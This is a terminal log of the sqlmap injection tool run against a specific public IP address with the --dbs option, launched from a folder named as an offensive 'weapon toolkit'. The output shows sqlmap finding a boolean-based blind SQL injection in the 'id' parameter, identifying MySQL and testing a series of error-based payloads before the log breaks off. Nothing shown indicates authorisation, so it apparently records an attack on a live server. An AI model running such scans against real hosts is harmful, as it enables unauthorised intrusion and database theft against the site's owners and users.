 PS D:\悬剑单兵武器工具包\注入工具\sqlmap> python .\sqlmap.py -u 'http://59.63.200.79:8003/?id=1' --dbs
{1.2.8.16#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable l
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:40:28
[10:40:29] [INFO] testing connection to the target URL
[10:40:29] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[10:40:29] [INFO] testing if the target URL content is stable
[10:40:30] [INFO] target URL content is stable
[10:40:30] [INFO] testing if GET parameter 'id' is dynamic
[10:40:30] [INFO] confirming that GET parameter 'id' is dynamic
[10:40:30] [INFO] GET parameter 'id' is dynamic
[10:40:31] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[10:40:52] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[10:40:52] [INFO] testing for SQL injection on GET parameter 'id'
[10:40:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:40:52] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="DNA")
[10:40:53] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[10:41:31] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:41:32] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:41:32] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:41:32] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:41:32] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:41:32] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[10:41:32] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:41:32] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:41:32] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:41:32] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:41:32] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[10:41:32] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[10:41:32] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:41:33] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[10:41:33] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'